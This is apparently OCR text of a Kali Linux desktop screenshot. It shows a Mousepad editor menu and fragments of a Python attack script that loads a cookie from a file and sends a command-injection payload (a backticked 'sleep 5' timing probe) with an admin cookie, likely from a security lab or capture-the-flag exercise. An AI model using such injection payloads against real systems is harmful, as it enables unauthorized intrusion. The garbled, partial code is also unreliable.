 File Machine View Input Devices Help
Burp Suite Profession... 2 Firefox *Untitled 4 - Mousepad kali@kali: ~ 06:54 PM
*Untitled 4 - Mousepad
File Edit Search View Document Help
find-secret.rb tamper-cookie.rb Untitled 4
New Ctrl+N
New Window Shift+Ctrl+N
New From Template
Open... Ctrl+O
Open Recent
Save Ctrl+S
Save As... Shift+Ctrl+S
Save All
Revert
Print... Ctrl+P
Detach Tab Ctrl+D
Close Tab Ctrl+W
Close Window Shift+Ctrl+W
Quit Ctrl+Q
ookie }
n`sleep 5`'
', cookies=admin_cookie, data=payload)
print(resp.text)
def help():
print(__doc__, file=sys.stderr)
exit(1)
if __name__ == "__main__":
if len(sys.argv) ≠ 2:
help()
with open(sys.argv[1]) as file:
cookie = file.read().rstrip()
inject_command(cookie)
Right Ctrl